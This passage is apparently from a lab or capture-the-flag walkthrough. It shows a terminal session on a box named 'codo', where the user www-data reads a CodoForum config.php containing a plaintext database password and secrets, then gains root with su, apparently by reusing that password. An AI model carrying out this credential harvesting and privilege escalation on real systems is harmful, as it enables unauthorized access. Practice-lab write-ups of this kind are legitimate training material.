 www-data@codo:/var/www/html/sites/default$ cat config.php
<?php
/*
 * @CODOLICENSE
 */
defined('IN_CODOF') or die();
$CF_installed=true;
function get_codo_db_conf() {
    $config = array (
  'driver' => 'mysql',
  'host' => 'localhost',
  'database' => 'codoforumdb',
  'username' => 'codo',
  'password' => 'FatPanda123',
  'prefix' => '',
  'charset' => 'utf8',
  'collation' => 'utf8_unicode_ci',
);
    return $config;
}
$DB = get_codo_db_conf();
$CONF = array (
  'driver' => 'Custom',
  'UID'    => '631042af544ef',
  'SECRET' => '631042af544f0',
  'PREFIX' => ''
);
www-data@codo:/var/www/html/sites/default$ su offsec
Password:
su: Authentication failure
www-data@codo:/var/www/html/sites/default$ su root
Password:
root@codo:/var/www/html/sites/default# whoami
root
root@codo:/var/www/html/sites/default# id
uid=0(root) gid=0(root) groups=0(root)
root@codo:/var/www/html/sites/default#